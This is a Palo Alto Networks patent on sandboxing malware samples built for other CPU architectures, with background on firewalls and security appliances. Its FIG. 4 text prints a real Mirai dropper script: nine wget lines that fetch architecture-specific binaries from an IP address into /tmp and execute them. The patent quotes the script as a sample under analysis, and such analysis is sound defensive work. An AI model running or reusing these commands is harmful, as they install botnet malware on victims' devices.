(12) United States Patent
Xiao et al.

(10) Patent No.: US 11,080,400 B2
(45) Date of Patent: Aug. 3, 2021

(54) ANALYZING MULTIPLE CPU ARCHITECTURE MALWARE SAMPLES

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Zihang Xiao, Los Gatos, CA (US); Cong Zheng, San Jose, CA (US); ChienHua Lu, San Jose, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 16/554,442

(22) Filed: Aug. 28, 2019

(65) Prior Publication Data

US 2021/0064753 A1    Mar. 4, 2021

(51) Int. Cl.
*G06F 9/45* (2006.01)
*G06F 21/56* (2013.01)
*G06F 8/41* (2018.01)
*G06F 21/53* (2013.01)

(52) U.S. Cl.
CPC .............. *G06F 21/567* (2013.01); *G06F 8/41* (2013.01); *G06F 21/53* (2013.01)

(58) Field of Classification Search
CPC ................................ G06F 21/567; G06F 8/41
USPC ........................................................ 717/148
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 8,555,386 B1* | 10/2013 | Belov | ................... | G06F 21/566 726/22 |
| 8,719,936 B2* | 5/2014 | Moffie | .................. | G06F 21/552 726/23 |
| 9,495,183 B2* | 11/2016 | Bond | .................. | G06F 9/45545 |
| 9,710,646 B1* | 7/2017 | Zhang | .................... | G06F 21/568 |
| 9,798,567 B2* | 10/2017 | Hu | ....................... | G06F 9/45558 |
| 9,811,665 B1* | 11/2017 | Xu | ......................... | G06F 21/562 |
| 9,965,631 B2* | 5/2018 | Lee | ........................ | G06F 21/566 |
| 10,019,575 B1* | 7/2018 | Wang | ................... | G06F 9/45533 |
| 10,437,627 B2* | 10/2019 | Hu | ....................... | G06F 9/45558 |
| 10,565,377 B1* | 2/2020 | Zheng | ..................... | G06F 21/56 |
| 10,754,951 B1* | 8/2020 | Tang | ....................... | G06F 21/52 |
| 10,901,766 B2* | 1/2021 | Wen | ........................ | G06F 9/5077 |
| 2012/0144240 A1* | 6/2012 | Rentschler | .......... | G06F 11/3636 714/34 |
| 2014/0181975 A1* | 6/2014 | Spernow | ............... | G06F 21/562 726/23 |
| 2014/0229942 A1* | 8/2014 | Wiseman | ............... | G06F 9/468 718/1 |
| 2015/0324580 A1* | 11/2015 | Lee | ......................... | G06F 21/53 726/23 |
| 2016/0070914 A1* | 3/2016 | Baentsch | .............. | G06F 21/575 713/2 |

(Continued)

OTHER PUBLICATIONS

Emanuele Cozzi et al.; "Understanding Linux Malware"—2018 IEEE Symposium on Security and Privacy; IEEE.2018.*

(Continued)

*Primary Examiner* — Francisco J Aponte

(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

A sample is received for analysis by a virtualized environment. A determination is made that the sample was compiled for a CPU architecture that is different from a host CPU architecture. The sample is executed in an emulated user space corresponding to the CPU architecture for which the sample was compiled.

23 Claims, 8 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2016/0357657 | A1* | 12/2016 | Zhang | H04L 63/145 |
| 2017/0323098 | A1* | 11/2017 | Denier | G06F 21/71 |
| 2017/0364377 | A1* | 12/2017 | Koller Jemio | G06F 9/45533 |
| 2018/0060107 | A1* | 3/2018 | Hu | G06F 9/45558 |
| 2018/0232248 | A1* | 8/2018 | Tal | H04L 43/00 |
| 2019/0012465 | A1* | 1/2019 | Kim | G06F 21/554 |
| 2019/0370049 | A1* | 12/2019 | Gopalan | G06F 9/45558 |
| 2020/0004963 | A1* | 1/2020 | Zheng | G06F 21/566 |
| 2020/0110878 | A1* | 4/2020 | Hu | G06F 9/45558 |
| 2020/0389469 | A1* | 12/2020 | Litichever | H04L 63/1425 |

OTHER PUBLICATIONS

Xuxian Jiang et al.; "Stealthy Malware Detection and Monitoring through VMM-Based "Out-of-the-Box" Semantic View Reconstruction"; ACMTransactions on Information and System Security,vol. 13,No. 2, Article 12, Publication date: Feb. 2010.*

Pierre Olivier, Daniel Chiba, Stefan Lankes, Changwoo Min, and Binoy Ravindran. 2019. "A Binary-Compatible Unikernel" In Proceedings of the 15th ACM SIGPLAN/SIGOPS International Conference on Virtual Execution Environments (VEE '19), Apr. 14, 2019, Providence, RI, USA. ACM, New York, NY, USA, 15 pages.*

Pranjul Ahuja; "Robust Malware Detection using Integrated Static and Dynamic Analysis"; Department of Computer Science and Engineering, Indian Institute of Technology Kanpur—Jul. 2017.*

Cozzi et al., Understanding Linux Malware, 2018.

* cited by examiner

400 ⇒

!/bin/bash cd /tmp; wget http://45.76.167.153/mirai.arm -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.arm7 -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.m68k -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.mips -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.mpsl -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.ppc -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.sh4 -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.spc -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper
cd /tmp; wget http://45.76.167.153/mirai.x86 -O dvrHelper; chmod 777 dvrHelper; ./dvrHelper

ANALYZING MULTIPLE CPU ARCHITECTURE MALWARE SAMPLES

BACKGROUND OF THE INVENTION

Malware is a general term commonly used to refer to malicious software (e.g., including a variety of hostile, intrusive, and/or otherwise unwanted software). Malware can be in the form of code, scripts, active content, and/or other software. Example uses of malware include disrupting computer and/or network operations, stealing proprietary information (e.g., confidential information, such as identity, financial, and/or intellectual property related information), and/or gaining access to private/proprietary computer systems and/or computer networks. Unfortunately, as techniques are developed to help detect and mitigate malware, nefarious authors find ways to circumvent such efforts. Accordingly, there is an ongoing need for improvements to techniques for identifying and mitigating malware.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 4 illustrates a malicious script attempting to retrieve and execute nine different copies of the Mirai malware.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an example of an environment in which malicious applications are detected and prevented from causing harm.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

I. Overview

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as one or more software applications on various types of devices, such as computer servers, gateways, network/routing devices (e.g., network routers), and data appliances (e.g., security appliances or other types of special purpose devices), and in various implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS)

request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™ Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)). For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

II. Example Environment

FIG. 1 illustrates an example of an environment in which malicious applications ("malware") are detected and prevented from causing harm. As will be described in more detail below, malware classifications (e.g., as made by security platform 122) can be variously shared and/or refined among various entities included in the environment shown in FIG. 1. And, using techniques described herein, devices, such as endpoint client devices 104-110 can be protected from such malware.

The term "application" is used throughout the Specification to collectively refer to programs, bundles of programs, manifests, packages, etc., irrespective of form/platform. An "application" (also referred to herein as a "sample") can be a standalone file (e.g., a calculator application having the filename "calculator.apk" or "calculator.exe") and can also be an independent component of another application (e.g., a mobile advertisement SDK or library embedded within the calculator app).

"Malware" as used herein refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/would not approve if fully informed. Examples of malware include Trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. One example of malware is a desktop application that collects and reports to a remote server the end user's location (but does not provide the user with location-based services, such as a mapping service). Another example of malware is a malicious Android Application Package .apk (APK) file that appears to an end user to be a free game, but stealthily sends SMS premium messages (e.g., costing $10 each), running up the end user's phone bill. Another example of malware is an Apple iOS flashlight application that stealthily collects the user's contacts and sends those contacts to a spammer. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware).

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications across a variety of CPU architectures (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 140. Client device 110 is a laptop computer present outside of enterprise network 140.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 140 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 140.

Figure 2A:

FIG. 2A illustrates an embodiment of a data appliance.

An embodiment of a data appliance is shown in FIG. 2A. The example shown is a representation of physical components that are included in data appliance 102, in various embodiments. Specifically, data appliance 102 includes a high performance multi-core Central Processing Unit (CPU) 202 and Random Access Memory (RAM) 204. Data appliance 102 also includes a storage 210 (such as one or more hard disks or solid state storage units). In various embodiments, data appliance 102 stores (whether in RAM 204, storage 210, and/or other appropriate locations) information used in monitoring enterprise network 140 and implementing disclosed techniques. Examples of such information include application identifiers, content identifiers, user identifiers, requested URLs, IP address mappings, policy and other configuration information, signatures, hostname/URL categorization information, malware profiles, and machine learning models. Data appliance 102 can also include one or more optional hardware accelerators. For example, data appliance 102 can include a cryptographic engine 206 configured to perform encryption and decryption operations, and one or more Field Programmable Gate Arrays (FPGAs) 208 configured to perform matching, act as network processors, and/or perform other tasks.

Functionality described herein as being performed by data appliance 102 can be provided/implemented in a variety of ways. For example, data appliance 102 can be a dedicated device or set of devices. The functionality provided by data appliance 102 can also be integrated into or executed as software on a general purpose computer, a computer server, a gateway, and/or a network/routing device. In some embodiments, at least some services described as being provided by data appliance 102 are instead (or in addition) provided to a client device (e.g., client device 104 or client device 110) by software executing on the client device.

Whenever data appliance 102 is described as performing a task, a single component, a subset of components, or all components of data appliance 102 may cooperate to perform the task. Similarly, whenever a component of data appliance 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of data appliance 102 are provided by one or more third parties. Depending on factors such as the amount of computing resources available to data appliance 102, various logical components and/or features of data appliance 102 may be omitted and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be included in embodiments of data appliance 102 as applicable. One example of a component included in data appliance 102 in various embodiments is an application identification engine which is configured to identify an application (e.g., using various application signatures for identifying applications based on packet flow analysis). For example, the application identification engine can determine what type of traffic a session involves, such as Web Browsing—Social Networking; Web Browsing—News; SSH; and so on.

Figure 2B:

FIG. 2B is a functional diagram of logical components in an embodiment of a data appliance.

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance. The example shown is a representation of logical components that can be included in data appliance 102 in various embodiments. Unless otherwise specified, various logical components of data appliance 102 are generally implementable in a variety of ways, including as a set of one or more scripts (e.g., written in Java, python, etc., as applicable).

As shown, data appliance 102 comprises a firewall, and includes a management plane 232 and a data plane 234. The management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling.

Network processor 236 is configured to receive packets from client devices, such as client device 108, and provide them to data plane 234 for processing. Whenever flow module 238 identifies packets as being part of a new session, it creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 240. Otherwise, processing by SSL decryption engine 240 is omitted. Decryption engine 240 can help data appliance 102 inspect and control SSL/TLS and SSH encrypted traffic, and thus help to stop threats that might otherwise remain hidden in encrypted traffic. Decryption engine 240 can also help prevent sensitive content from leaving enterprise network 140. Decryption can be controlled (e.g., enabled or disabled) selectively based on parameters such as: URL category, traffic source, traffic destination, user, user group, and port. In addition to decryption policies (e.g., that specify which sessions to decrypt), decryption profiles can be assigned to control various options for sessions controlled by the policy. For example, the use of specific cipher suites and encryption protocol versions can be required.

Application identification (APP-ID) engine 242 is configured to determine what type of traffic a session involves. As one example, application identification engine 242 can recognize a GET request in received data and conclude that the session requires an HTTP decoder. In some cases, e.g., a web browsing session, the identified application can change, and such changes will be noted by data appliance 102. For example a user may initially browse to a corporate Wiki (classified based on the URL visited as "Web Browsing—Productivity") and then subsequently browse to a social networking site (classified based on the URL visited as "Web Browsing—Social Networking"). Different types of protocols have corresponding decoders.

Based on the determination made by application identification engine 242, the packets are sent, by threat engine 244, to an appropriate decoder configured to assemble packets (which may be received out of order) into the correct order, perform tokenization, and extract out information. Threat engine 244 also performs signature matching to determine what should happen to the packet. As needed, SSL encryption engine 246 can re-encrypt decrypted data. Packets are forwarded using a forward module 248 for transmission (e.g., to a destination).

As also shown in FIG. 2B, policies 252 are received and stored in management plane 232. Policies can include one or more rules, which can be specified using domain and/or host/server names, and rules can apply one or more signatures or other matching criteria or heuristics, such as for security policy enforcement for subscriber/IP flows based on various extracted parameters/information from monitored session traffic flows. An interface (I/F) communicator 250 is provided for management communications (e.g., via (REST) APIs, messages, or network protocol communications or other communication mechanisms).

III. Security Platform

Returning to FIG. 1, suppose a malicious individual (using system 120) has created malware 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware 130, compromising the client device, and, e.g., causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial of service attacks) and to report information to an external entity, such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

Suppose data appliance 102 has intercepted an email sent (e.g., by system 120) to a user, "Alice," who operates client device 104. A copy of malware 130 has been attached by system 120 to the message. As an alternate, but similar scenario, data appliance 102 could intercept an attempted download by client device 104 of malware 130 (e.g., from a website). In either scenario, data appliance 102 determines whether a signature for the file (e.g., the email attachment or website download of malware 130) is present on data appliance 102. A signature, if present, can indicate that a file is known to be safe (e.g., is whitelisted), and can also indicate that the file is known to be malicious (e.g., is blacklisted).

In various embodiments, data appliance 102 is configured to work in cooperation with security platform 122. As one example, security platform 122 can provide to data appliance 102 a set of signatures of known-malicious files (e.g., as part of a subscription). If a signature for malware 130 is included in the set (e.g., an MD5 hash of malware 130), data appliance 102 can prevent the transmission of malware 130 to client device 104 accordingly (e.g., by detecting that an MD5 hash of the email attachment sent to client device 104 matches the MD5 hash of malware 130). Security platform 122 can also provide to data appliance 102 a list of known malicious domains and/or IP addresses, allowing data appliance 102 to block traffic between enterprise network 140 and C&C server 150 (e.g., where C&C server 150 is known to be malicious). The list of malicious domains (and/or IP addresses) can also help data appliance 102 determine when one of its nodes has been compromised. For example, if client device 104 attempts to contact C&C server 150, such attempt is a strong indicator that client 104 has been compromised by malware (and remedial actions should be taken accordingly, such as quarantining client device 104 from communicating with other nodes within enterprise network 140).

